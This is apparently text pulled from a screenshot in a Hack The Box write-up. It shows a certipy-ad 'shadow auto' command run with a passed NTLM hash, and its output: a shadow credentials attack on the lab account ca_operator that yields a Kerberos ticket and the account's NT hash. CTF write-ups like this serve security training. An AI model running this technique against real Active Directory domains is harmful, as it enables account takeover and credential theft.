 ┌──(korzhek㉿kali)-[~/Desktop/htb/certified]
└─$ certipy-ad shadow auto -u management_svc@certified.htb -hashes 'a091c1832bcdd4677c28b5a6a1295584' -account CA_O
PERATOR
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '9090e621-1097-896a-0a7b-5e5f75bc7f73'
[*] Adding Key Credential with device ID '9090e621-1097-896a-0a7b-5e5f75bc7f73' to the Key Credentials for 'ca_oper
ator'
[*] Successfully added Key Credential with device ID '9090e621-1097-896a-0a7b-5e5f75bc7f73' to the Key Credentials
for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': 77599f3ee1fb5f933da0311f3884b9de